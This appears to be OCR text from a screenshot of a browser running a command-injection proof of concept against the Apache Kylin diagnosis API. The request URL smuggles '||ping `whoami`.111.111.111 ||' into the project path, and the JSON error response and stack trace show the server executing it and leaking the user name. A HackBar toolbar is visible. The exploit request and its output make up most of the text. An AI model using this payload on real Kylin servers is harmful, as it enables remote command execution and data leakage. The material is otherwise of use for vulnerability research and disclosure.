 1920px × 573px
1 // 20201107113517
2 // http:// :7070/kylin/api/diag/project/%7C%7Cping%20%60whoami%60.111.111.111%20%7C%7C/download
3
4 {
5 "code": "999",
6 "data": null,
7 "msg": "Failed to dump project diagnosis info. OS command error exit with return code: 126, error message: usage: diag.sh Project|JobId [target_path]\nping: kylin.111.111.111: 未知的名称或服务
\n/bin/bash: /usr/local/kylin/bin/../tomcat/temp/diag_project5209472556819149176: 是一个目录\nThe command is: \n/usr/local/kylin/bin/diag.sh ||ping `whoami`.111.111.111 ||
/usr/local/kylin/bin/../tomcat/temp/diag_project5209472556819149176",
8 "stacktrace": "org.apache.kylin.rest.exception.InternalErrorException: Failed to dump project diagnosis info. OS command error exit with return code: 126, error message: usage: diag.sh Project|JobId
[target_path]\nping: kylin.111.111.111: 未知的名称或服务\n/bin/bash: /usr/local/kylin/bin/../tomcat/temp/diag_project5209472556819149176: 是一个目录\nThe command is: \n/usr/local/kylin/bin/diag.sh ||ping
`whoami`.111.111.111 || /usr/local/kylin/bin/../tomcat/temp/diag_project5209472556819149176\n\tat
org.apache.kylin.rest.controller.DiagnosisController.dumpProjectDiagnosisInfo(DiagnosisController.java:85)\n\tat sun.reflect.GeneratedMethodAccessor158.invoke(Unknown Source)\n\tat
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)\n\tat java.lang.reflect.Method.invoke(Method.java:498)\n\tat
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:205)\n\tat
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:133)\n\tat
org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHandlerMethod.java:97)\n\tat
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappingHandlerAdapter.java:827)\n\tat
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInternal(RequestMappingHandlerAdapter.java:738)\n\tat
org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHandlerMethodAdapter.java:85)\n\tat
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:967)\n\tat org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:901)\n\tat
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)\n\tat org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:861)\n\tat
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)\n\tat org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)\n\tat
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:303)\n\tat
RAW
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// :7070/kylin/api/diag/project/%7C%7Cping%20%60whoami%60.111.111.111%20%7C%7C/download
Enable POST ADD HEADER
拼 英 简